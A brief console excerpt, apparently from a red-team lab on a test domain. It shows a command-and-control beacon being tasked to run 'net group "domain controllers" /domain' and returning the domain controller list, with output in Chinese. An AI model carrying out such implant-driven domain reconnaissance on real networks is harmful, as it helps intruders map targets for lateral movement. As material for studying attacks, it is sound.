 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 demo.ad 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
WIN-OA43324ZI95$
命令成功完成。